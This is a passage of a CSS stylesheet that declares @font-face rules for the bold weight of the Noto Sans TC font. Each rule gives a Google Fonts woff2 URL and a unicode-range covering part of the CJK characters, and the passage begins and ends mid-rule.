  unicode-range: U+8c68, U+8c73, U+8c78, U+8c7a-8c7c, U+8c82, U+8c85, U+8c89-8c8a, U+8c8d-8c8e, U+8c90, U+8c94, U+8c98-8c99, U+8ca3-8ca4, U+8cad-8cb0, U+8cb2-8cb3, U+8cb6, U+8cb9-8cba, U+8cbd, U+8cc1-8cc5, U+8ccf-8cd2, U+8cd4-8cd5, U+8cd9-8cdb, U+8ce1, U+8ce4, U+8ce8, U+8ceb, U+8cf0, U+8cf8, U+8cfb, U+8cfe, U+8d04-8d05, U+8d07, U+8d0b, U+8d0d, U+8d10, U+8d12-8d14, U+8d16-8d17, U+8d1b-8d1f, U+8d21-8d32, U+8d34-8d35, U+8d37-8d38, U+8d3a-8d3c, U+8d3e-8d3f, U+8d41-8d44, U+8d48, U+8d4b-8d4c, U+8d4e-8d50, U+8d54, U+8d56, U+8d58, U+8d5a-8d5b, U+8d5e-8d60, U+8d62-8d63, U+8d66-8d69, U+8d6c-8d6e, U+8d73, U+8d75-8d76, U+8d7b, U+8d7d, U+8d84, U+8d8b, U+8d90-8d91, U+8d94, U+8d96, U+8d9c, U+8dab, U+8daf, U+8db2, U+8db5, U+8db7, U+8dba, U+8dbc, U+8dbe-8dbf, U+8dc2-8dc3, U+8dc6, U+8dcb, U+8dce;
}
/* [33] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.33.woff2) format('woff2');
  unicode-range: U+8b4c-8b4f, U+8b53-8b54, U+8b56, U+8b59, U+8b5e-8b60, U+8b64, U+8b6a-8b6d, U+8b72, U+8b74, U+8b7e, U+8b83, U+8b89, U+8b8c, U+8b8e, U+8b90, U+8b92, U+8b95-8b96, U+8b99, U+8b9c, U+8b9e-8b9f, U+8ba2-8ba5, U+8ba7-8baa, U+8bad-8bb0, U+8bb2-8bb4, U+8bb6-8bb9, U+8bbc-8bc1, U+8bc3-8bc6, U+8bc8-8bcb, U+8bcd, U+8bcf, U+8bd1, U+8bd7-8be3, U+8be5-8be7, U+8be9, U+8beb-8bec, U+8bef, U+8bf1-8bf2, U+8bf4-8bf6, U+8bf8, U+8bfa-8bfb, U+8bfd-8bfe, U+8c01-8c02, U+8c05, U+8c08, U+8c0a-8c11, U+8c13-8c15, U+8c18-8c1c, U+8c1f, U+8c22-8c29, U+8c2c-8c2d, U+8c31, U+8c34, U+8c36, U+8c39, U+8c3f, U+8c41, U+8c47-8c4c, U+8c4e-8c4f, U+8c51, U+8c55, U+8c5a, U+8c62;
}
/* [34] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.34.woff2) format('woff2');
  unicode-range: U+89da, U+89dc-89de, U+89e5-89e7, U+89ed, U+89f1, U+89f3-89f4, U+89f6, U+89ff, U+8a01, U+8a03, U+8a07, U+8a09, U+8a0c, U+8a0f-8a12, U+8a15-8a16, U+8a1b, U+8a1d, U+8a1f, U+8a22, U+8a25, U+8a27, U+8a2b, U+8a33, U+8a36, U+8a38, U+8a3c-8a3e, U+8a41, U+8a45-8a46, U+8a48, U+8a4e, U+8a51-8a52, U+8a54, U+8a56-8a58, U+8a5b, U+8a5d, U+8a61, U+8a63, U+8a67, U+8a6a-8a6c, U+8a6e, U+8a70, U+8a74-8a76, U+8a7a-8a7c, U+8a82, U+8a84-8a86, U+8a89, U+8a8f-8a92, U+8a94, U+8a9a, U+8aa1, U+8aa3, U+8aa5-8aa8, U+8aac-8aad, U+8ab1, U+8ab6, U+8ab9, U+8abe, U+8ac2, U+8ac4, U+8ac6, U+8ac9, U+8acc-8acf, U+8ad1, U+8ad7, U+8adb-8ae2, U+8ae4, U+8ae6, U+8aea-8aeb, U+8aed, U+8af1-8af7, U+8afa, U+8afc, U+8b01, U+8b04-8b05, U+8b07, U+8b0a-8b0d, U+8b0f-8b10, U+8b13-8b14, U+8b16-8b17, U+8b1a, U+8b1c, U+8b21-8b22, U+8b26, U+8b28, U+8b2b-8b2c, U+8b2e, U+8b33, U+8b3e, U+8b41, U+8b46;
}
/* [35] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.35.woff2) format('woff2');
  unicode-range: U+887e-887f, U+8881-8882, U+8884-8885, U+8888, U+888d, U+8890, U+8892-8893, U+8897-8898, U+889a-889c, U+889e, U+88a2, U+88a4, U+88a8, U+88aa, U+88ad-88ae, U+88b1, U+88b4, U+88b7-88b8, U+88bc-88be, U+88c0, U+88c4-88c7, U+88c9-88cc, U+88ce, U+88d2, U+88d6, U+88d8, U+88db, U+88df, U+88e4, U+88e8-88e9, U+88ec, U+88ef-88f1, U+88f3-88f5, U+88f9, U+88fc, U+88fe, U+8900, U+8902, U+8906, U+890a-890c, U+8910, U+8912-8915, U+8918-891a, U+891f, U+8921, U+8923, U+8925, U+892a-892b, U+892d, U+8930, U+8933, U+8935-8936, U+8938, U+893b, U+893d, U+8941-8944, U+8946-8947, U+8949, U+894c-894d, U+8956-8957, U+8959, U+895c, U+895e-8960, U+8964, U+8966, U+896c, U+8971, U+8974, U+897b, U+897e, U+8980, U+8982-8983, U+8987-8988, U+898a, U+898c, U+8991, U+8993-8995, U+8997-8998, U+899a, U+899c, U+89a1, U+89a4-89a7, U+89a9, U+89ac, U+89af, U+89b2-89b3, U+89b7, U+89bb, U+89bf, U+89c1-89c2, U+89c5, U+89c8-89ca, U+89d1, U+89d4-89d5;
}
/* [36] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.36.woff2) format('woff2');
  unicode-range: U+873a-873b, U+873e-8740, U+8742, U+8747, U+8749, U+874b-874c, U+874e-874f, U+8753, U+8755, U+8757-8759, U+875d, U+875f-8765, U+8768, U+876a, U+876c-8770, U+8772, U+8777-8778, U+877a-877b, U+877d, U+8781-8785, U+8788, U+878b, U+8793, U+8797-8798, U+879e-879f, U+87a3, U+87a8, U+87ab-87ad, U+87af, U+87b3, U+87b5, U+87b9, U+87bb, U+87bd-87c0, U+87c4-87c8, U+87ca-87cc, U+87ce, U+87d1-87d2, U+87db-87dc, U+87e0-87e1, U+87e3, U+87e5, U+87e7, U+87ea-87ec, U+87ee-87ef, U+87f3-87f4, U+87f6-87f7, U+87fb, U+87fe, U+8802-8806, U+880a-880b, U+880d-880e, U+8810-8811, U+8813-8816, U+881b, U+8821-8823, U+8827, U+8831-8832, U+8835-8836, U+8839-883a, U+883c, U+8844-8846, U+884a, U+884e, U+8852, U+8854-8856, U+8859-885a, U+885e, U+8862, U+8864-8865, U+8869-886a, U+886c-886e, U+8871-8872, U+8875, U+8877, U+8879, U+887d;
}
/* [37] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.37.woff2) format('woff2');
  unicode-range: U+85e8-85ea, U+85ed, U+85f4, U+85f6-85f7, U+85f9-85fb, U+85ff, U+8602, U+8604-8605, U+860a, U+8610-8611, U+8616-8618, U+861a, U+861e, U+8621-8622, U+8627, U+8629-862a, U+8634-8636, U+8638, U+863a, U+863c, U+8640, U+8642, U+8646, U+864c-864d, U+864f, U+8651-8654, U+8657, U+8659-865a, U+865c, U+865e, U+8662, U+866b-866c, U+866f-8671, U+8673, U+8677, U+867a-867b, U+867d-867e, U+8680-8682, U+868b-868d, U+8693-8696, U+869a, U+869c-869d, U+86a1, U+86a3-86a4, U+86a7-86aa, U+86af-86b1, U+86b3-86b6, U+86b9-86ba, U+86c0-86c2, U+86c4, U+86c6, U+86c9-86ca, U+86cc-86ce, U+86d0, U+86d3-86d4, U+86db, U+86de-86df, U+86e4, U+86e9, U+86ed-86f0, U+86f3, U+86f8-86fc, U+86fe, U+8700, U+8703, U+8706-870a, U+870d-870e, U+8711-8713, U+8715, U+8717-871a, U+871e, U+8721-8723, U+8725, U+8728-8729, U+872e, U+8731, U+8734, U+8737;
}
/* [38] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.38.woff2) format('woff2');
  unicode-range: U+849f, U+84a1, U+84a8, U+84af, U+84b1-84b2, U+84b4, U+84b9-84bb, U+84bd-84c2, U+84c4, U+84c6-84c7, U+84ca, U+84cd-84d3, U+84d6, U+84dd, U+84df, U+84e2, U+84e6-84e8, U+84ea, U+84ef-84f0, U+84f3-84f4, U+84f7, U+84fa, U+84fc-84fd, U+84ff-8500, U+8506, U+850c, U+8511, U+8513-8515, U+8517-8518, U+851a, U+851d-851f, U+8524, U+8526, U+852b, U+852d, U+852f, U+8532, U+8534-8535, U+8537-8538, U+853a-853e, U+8541-8543, U+8545, U+8548, U+854a-854b, U+854d-854e, U+8552-8553, U+8555-855a, U+855e, U+8561-8565, U+8568, U+856a-856c, U+856f, U+8574, U+8577-857b, U+8580-8581, U+8585-8586, U+8588, U+858a, U+858c, U+858f-8590, U+8594, U+8597-8599, U+859b-859c, U+859f, U+85a1-85a2, U+85a4, U+85a8, U+85ab-85ac, U+85ae, U+85b3-85b4, U+85b7, U+85b9-85ba, U+85bd-85be, U+85c1-85c2, U+85cb, U+85ce, U+85d0, U+85d3, U+85d5, U+85dc, U+85e0, U+85e6;
}
/* [39] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.39.woff2) format('woff2');
  unicode-range: U+836f, U+8373, U+8375, U+8378, U+837a-8380, U+8383, U+8385-8386, U+8392, U+8394-8396, U+8398-8399, U+839b-839c, U+839e, U+83a0, U+83a2, U+83a4, U+83a7-83aa, U+83af-83b5, U+83b7, U+83b9-83ba, U+83bc-83c0, U+83c2, U+83c4-83c5, U+83c8-83c9, U+83cb, U+83ce-83cf, U+83d1, U+83d3-83d6, U+83d8, U+83dd, U+83df-83e2, U+83e5, U+83e9-83eb, U+83f0, U+83f3-83f4, U+83f9, U+83fb-83fe, U+8401, U+8406-8407, U+840b, U+840d-840f, U+8411, U+8413, U+8418, U+841b-841d, U+8420-8421, U+8423-8429, U+842b, U+842d-842e, U+8432-8433, U+8435, U+8437-8439, U+843b-843c, U+843e, U+8445-8447, U+844e, U+8451-8452, U+8456, U+8459-845a, U+845c, U+845f, U+8462, U+8466-8467, U+8469, U+846b-846d, U+846f-8471, U+8473-8474, U+8476-8478, U+847a, U+8484, U+848b, U+848d-848e, U+8493-8494, U+8497, U+849d-849e;
}
/* [40] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.40.woff2) format('woff2');
  unicode-range: U+827a, U+827d, U+827f, U+8282-8284, U+8288-828a, U+828d-8291, U+8293-8294, U+8298, U+829a-829c, U+829e-82ab, U+82ae, U+82b0, U+82b4, U+82b6-82bc, U+82be, U+82c1, U+82c4-82c5, U+82c7, U+82cb, U+82cd, U+82cf-82d0, U+82d2-82d6, U+82d9, U+82db-82dc, U+82de-82e1, U+82e3-82e4, U+82e7, U+82ea-82eb, U+82ef-82f0, U+82f3-82f4, U+82f6-82f7, U+82f9-82fc, U+82fe-8301, U+8305-8309, U+830b-830e, U+8316-8318, U+831a-831e, U+8327-8328, U+832a-832d, U+832f, U+8331, U+8333-8335, U+8337-833c, U+833f-8340, U+8342-8347, U+834a-834c, U+834f-8351, U+8354, U+8356-8358, U+835a, U+835e-8361, U+8363-8364, U+8367-8368, U+836b;
}
/* [41] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.41.woff2) format('woff2');
  unicode-range: U+8123-8127, U+8129, U+812c, U+812f-8134, U+8137-8138, U+813a, U+813d-813e, U+8144, U+8146, U+8148, U+814a-814d, U+8151, U+8153, U+8156, U+8158, U+815a, U+8160, U+8165, U+8167, U+8169, U+816d-816f, U+8171, U+8174, U+817a-817c, U+817e, U+8182, U+8188, U+818a, U+8194-8195, U+8198, U+819b, U+819e, U+81a3, U+81a6-81a8, U+81ab, U+81af-81b0, U+81b5-81b6, U+81b8, U+81ba-81bb, U+81be-81bf, U+81c3, U+81c6, U+81ca, U+81cc-81cd, U+81cf, U+81d1-81d3, U+81d6-81d7, U+81d9-81da, U+81dd-81de, U+81e0-81e2, U+81e7, U+81ec, U+81ef, U+81fb-81fc, U+81fe, U+8200-8202, U+8204-8206, U+820b, U+820e, U+8210, U+8214-8215, U+8217-8218, U+821b-821d, U+821f, U+8221-8222, U+8224, U+8228-8229, U+822b, U+822f-8238, U+823a, U+823e, U+8240, U+8244-8245, U+8247, U+8249, U+824b, U+824e-824f, U+8257-8258, U+825a, U+825f, U+8264, U+8268, U+826b, U+826e, U+8270-8271, U+8273, U+8276, U+8278-8279;
}
/* [42] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.42.woff2) format('woff2');
  unicode-range: U+7fcc, U+7fce-7fcf, U+7fd1, U+7fd5, U+7fd8, U+7fdb, U+7fde-7fdf, U+7fe5-7fe6, U+7fe9, U+7feb-7fec, U+7fee, U+7ff1-7ff3, U+7ffa, U+7ffd-7ffe, U+8002, U+8004, U+8006, U+800b, U+800e, U+8011-8012, U+8014, U+8016, U+8018-8019, U+801c, U+8024, U+8026, U+8028, U+802c, U+8030, U+8035, U+8037-8039, U+803b, U+803d, U+803f, U+8042-8043, U+8046, U+804b-804c, U+8052, U+8061, U+8068, U+806a, U+806e, U+8071, U+8073-8076, U+8079, U+807c, U+807e-807f, U+8083-8087, U+808b, U+808f, U+8093, U+8095, U+8098, U+809b-809c, U+809f-80a0, U+80a4, U+80a7, U+80ab, U+80ad-80ae, U+80b0-80b1, U+80b4-80b6, U+80b8, U+80bc-80c2, U+80c4, U+80c6-80c7, U+80cb, U+80cd, U+80cf, U+80d4, U+80d7, U+80d9-80dd, U+80e0, U+80e3-80e5, U+80e7, U+80eb-80ed, U+80ef-80f1, U+80f3-80f4, U+80f6-80f7, U+80fa, U+80fc, U+80fe-80ff, U+8101, U+8107, U+8109-810a, U+810f-8113, U+8115-8118, U+811a-811b, U+811e, U+8121-8122;
}
/* [43] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.43.woff2) format('woff2');
  unicode-range: U+7ec1, U+7ec3-7eca, U+7ecd-7ece, U+7ed1-7ed5, U+7ed7-7edf, U+7ee2-7ee3, U+7ee5, U+7ee7, U+7ee9-7eeb, U+7eed-7ef0, U+7ef3-7ef5, U+7ef7-7ef8, U+7efc-7f01, U+7f03, U+7f05-7f09, U+7f0e, U+7f10, U+7f13-7f16, U+7f18-7f1a, U+7f1c-7f1d, U+7f20, U+7f24-7f25, U+7f28-7f2a, U+7f2d-7f2e, U+7f30, U+7f34, U+7f36-7f37, U+7f3d, U+7f42-7f45, U+7f47-7f4e, U+7f52, U+7f54, U+7f57-7f58, U+7f5a, U+7f5d, U+7f5f-7f63, U+7f65, U+7f68, U+7f6b, U+7f78-7f79, U+7f7d-7f7e, U+7f81-7f83, U+7f86-7f88, U+7f8b-7f8d, U+7f91, U+7f93-7f95, U+7f97, U+7f99-7f9a, U+7f9d, U+7f9f, U+7fa1-7fa3, U+7fa5, U+7fa7, U+7fad-7fb2, U+7fb4, U+7fb6, U+7fb8-7fb9, U+7fbc, U+7fbf-7fc0, U+7fc3, U+7fca-7fcb;
}
/* [44] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.44.woff2) format('woff2');
  unicode-range: U+7db0, U+7db3-7db5, U+7db7-7dbb, U+7dbd-7dbe, U+7dc1, U+7dc3-7dc7, U+7dcb-7dcf, U+7dd1, U+7dd6-7dd9, U+7ddb-7dde, U+7de0-7de2, U+7de6, U+7dec, U+7df0-7df3, U+7df6, U+7df9, U+7dfe, U+7e01-7e02, U+7e04, U+7e08-7e0b, U+7e10-7e11, U+7e13, U+7e15, U+7e1b, U+7e1d-7e20, U+7e22, U+7e25-7e27, U+7e29, U+7e2d, U+7e2f-7e30, U+7e32-7e37, U+7e39, U+7e3b, U+7e43-7e48, U+7e4a-7e4b, U+7e4d, U+7e50-7e52, U+7e55-7e56, U+7e58-7e5b, U+7e62, U+7e68, U+7e6d-7e70, U+7e76, U+7e78-7e79, U+7e7b, U+7e7e, U+7e81-7e82, U+7e86-7e88, U+7e8a, U+7e8d-7e8e, U+7e92-7e94, U+7e98-7e9c, U+7e9e, U+7ea0, U+7ea2-7ea4, U+7ea6-7ea8, U+7eaa-7eaf, U+7eb1-7eb3, U+7eb5-7eba, U+7ebd-7ebe, U+7ec0;
}
/* [45] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.45.woff2) format('woff2');
  unicode-range: U+7c6c-7c6e, U+7c74-7c75, U+7c79, U+7c7b-7c7e, U+7c84, U+7c8b, U+7c8d, U+7c91, U+7c94-7c95, U+7c9b, U+7c9f, U+7ca2, U+7ca4-7caa, U+7cae, U+7cb1-7cb3, U+7cba, U+7cbc-7cbd, U+7cbf-7cc0, U+7cc5, U+7cc8-7cc9, U+7ccc-7cce, U+7cd7, U+7cd9, U+7cdc-7cde, U+7ce0, U+7ce2, U+7ce8, U+7cea, U+7cec-7ced, U+7cef-7cf0, U+7cf2, U+7cf4, U+7cf6, U+7cf8-7cfa, U+7cfc, U+7d02, U+7d06-7d0a, U+7d0f, U+7d11-7d13, U+7d15, U+7d18, U+7d1c-7d1e, U+7d25, U+7d27, U+7d29, U+7d2c, U+7d31-7d33, U+7d35, U+7d38, U+7d3a, U+7d3c, U+7d3e-7d41, U+7d43, U+7d45-7d46, U+7d4c, U+7d4e-7d4f, U+7d53-7d54, U+7d56, U+7d5b-7d5f, U+7d62-7d63, U+7d67, U+7d6a, U+7d6d, U+7d70, U+7d73, U+7d75-7d76, U+7d79-7d7b, U+7d7d, U+7d80, U+7d83-7d84, U+7d86-7d89, U+7d8b-7d8f, U+7d91, U+7d95-7d96, U+7d98-7d9a, U+7d9d-7d9e, U+7da2-7da3, U+7da6, U+7daa-7dac, U+7dae-7daf;
}
/* [46] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.46.woff2) format('woff2');
  unicode-range: U+7b29-7b2b, U+7b2d-7b2e, U+7b31-7b35, U+7b38-7b3c, U+7b45, U+7b47-7b48, U+7b4a, U+7b4c-7b51, U+7b58, U+7b5b, U+7b5d, U+7b60, U+7b62, U+7b65-7b67, U+7b69, U+7b6d-7b6f, U+7b71-7b77, U+7b79, U+7b7e, U+7b82, U+7b84-7b85, U+7b87, U+7b8b, U+7b8d-7b96, U+7b98, U+7b9c-7b9d, U+7ba0, U+7ba7, U+7ba9-7bac, U+7bb0, U+7bb4, U+7bb6, U+7bb8-7bb9, U+7bc1, U+7bc3, U+7bc6, U+7bcb-7bcc, U+7bcf, U+7bd4, U+7bd9-7bdb, U+7bdd, U+7be0-7be1, U+7be4-7be6, U+7bea, U+7bed-7bee, U+7bf1-7bf3, U+7bf7-7bf9, U+7bfc-7c01, U+7c03, U+7c07, U+7c0a-7c0d, U+7c0f, U+7c11-7c12, U+7c15, U+7c1e-7c20, U+7c23, U+7c25-7c27, U+7c2a-7c2b, U+7c37-7c39, U+7c3e, U+7c40-7c41, U+7c48-7c49, U+7c50, U+7c53-7c54, U+7c56-7c57, U+7c59-7c5c, U+7c5f, U+7c63, U+7c65, U+7c69;
}
/* [47] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.47.woff2) format('woff2');
  unicode-range: U+79e9-79ed, U+79ef-79f0, U+79f4, U+79f6-79f8, U+79fd, U+7a02-7a03, U+7a08-7a0a, U+7a0c, U+7a0e, U+7a10-7a11, U+7a14, U+7a17-7a19, U+7a1c, U+7a1e-7a20, U+7a23, U+7a26, U+7a2d, U+7a32-7a33, U+7a37, U+7a39, U+7a3c-7a3d, U+7a40, U+7a42, U+7a45-7a46, U+7a49, U+7a4c, U+7a4f, U+7a56-7a57, U+7a5a, U+7a5c, U+7a60-7a61, U+7a63, U+7a68, U+7a6b, U+7a6d-7a6e, U+7a70-7a71, U+7a77-7a79, U+7a80, U+7a83, U+7a85-7a86, U+7a88, U+7a8d, U+7a90-7a96, U+7a98, U+7a9c-7a9d, U+7a9f-7aa0, U+7aa3, U+7aa5-7aa6, U+7aa8, U+7aaa, U+7aac, U+7aaf-7ab0, U+7ab3, U+7ab6, U+7ab8, U+7aba-7abb, U+7abe-7abf, U+7ac2, U+7ac4-7ac5, U+7ac7-7ac9, U+7ad1-7ad2, U+7ad6, U+7ada, U+7adc-7ade, U+7ae3-7ae4, U+7ae6, U+7ae9-7aeb, U+7aed, U+7af4, U+7af8, U+7afa-7afb, U+7afd-7aff, U+7b01-7b06, U+7b08-7b0b, U+7b0e-7b10, U+7b14, U+7b18-7b1b, U+7b1e-7b20, U+7b22-7b25;
}
/* [48] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.48.woff2) format('woff2');
  unicode-range: U+78b2, U+78b4, U+78b6, U+78b8, U+78be, U+78c8-78cb, U+78ce, U+78d0-78d1, U+78d4-78d5, U+78d7-78d8, U+78de, U+78e1, U+78e3, U+78e6-78e7, U+78ea, U+78ec, U+78f2-78f4, U+78f7, U+78fa-78fb, U+78fd-7900, U+7904-7906, U+790a, U+790c, U+7910-7912, U+791c, U+791e, U+7920-7921, U+792a-792c, U+792e, U+7931, U+7934, U+7938, U+793b-793d, U+793f-7942, U+7945-7947, U+7949, U+794c, U+794e, U+7950, U+7953-7954, U+7957-795c, U+795f-7962, U+7964, U+7967, U+7969, U+796b-796c, U+796f, U+7972-7973, U+7977-797c, U+797e-7980, U+7982, U+7984-7988, U+798a-798b, U+798e, U+7991, U+7993-7996, U+7998, U+799a-799b, U+799f-79a2, U+79a4, U+79a6-79aa, U+79af-79b1, U+79b3, U+79b5, U+79b8-79bb, U+79bd, U+79bf, U+79c3, U+79c6, U+79c8, U+79cd, U+79cf, U+79d5-79d6, U+79dc-79de, U+79e3-79e4, U+79e7;
}
/* [49] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.49.woff2) format('woff2');
  unicode-range: U+777f-7780, U+7784-7785, U+7787, U+7789, U+778b-778e, U+7791-7793, U+779c, U+779e-77a0, U+77a2, U+77a5, U+77a7, U+77a9-77aa, U+77b0-77b1, U+77b3-77b4, U+77b6-77b7, U+77b9, U+77bb-77bf, U+77c5, U+77c7, U+77cc-77cd, U+77d3, U+77d6-77d7, U+77da-77dc, U+77de, U+77e2-77e3, U+77e7, U+77e9, U+77eb-77ec, U+77ee-77f0, U+77f2, U+77f6, U+77f8, U+77fa-77fc, U+77fe-7801, U+7803, U+7805-7806, U+7809, U+780c, U+7810-7812, U+7815-7816, U+781a, U+781c-781d, U+781f-7823, U+7825-7827, U+7829, U+782c-7830, U+7833, U+7835, U+7837-783a, U+783c, U+783e, U+7840, U+7842-7843, U+7845, U+7847, U+784a, U+784c-7850, U+7852-7853, U+7855, U+7858, U+785a, U+785c-785d, U+7864, U+7866, U+7868, U+786a-786b, U+786f, U+7874, U+7876, U+787c, U+787f, U+7881, U+7886-7887, U+7889, U+788c-788d, U+788f, U+7893, U+7895-7896, U+7898, U+789a, U+789e, U+78a1, U+78a3, U+78a5, U+78aa, U+78ad, U+78b1;
}
/* [50] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.50.woff2) format('woff2');
  unicode-range: U+7640, U+7643, U+7646-7649, U+764d-764e, U+7654, U+7656, U+7658, U+765c, U+765f, U+7661, U+7663-7667, U+7669, U+766b-766d, U+766f-7672, U+7676, U+7678-767a, U+767f-7681, U+7683, U+7688, U+768a-768b, U+768e, U+7690, U+7693, U+7695-7696, U+7699-769e, U+76a3-76a4, U+76aa, U+76b0-76b1, U+76b4, U+76b7-76b8, U+76bf, U+76c2, U+76c5, U+76c9, U+76cc-76d1, U+76d4, U+76d6-76d8, U+76de, U+76e5-76e6, U+76e9-76ea, U+76ec, U+76ef, U+76f1, U+76f7, U+76f9-76fb, U+76ff-7700, U+7704-7705, U+7707-7708, U+770a, U+770c, U+770f, U+7715, U+7719-771b, U+771d-771e, U+7722, U+7725-7726, U+7728-7729, U+772d, U+772f, U+7733-7738, U+773a-773b, U+773d, U+7741, U+7744, U+7746, U+774c, U+774e-7752, U+7755, U+7759-775a, U+775c, U+775e-7760, U+7762, U+7765-7766, U+7768-776e, U+7771, U+7778-777a, U+777d-777e;
}
/* [51] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.51.woff2) format('woff2');
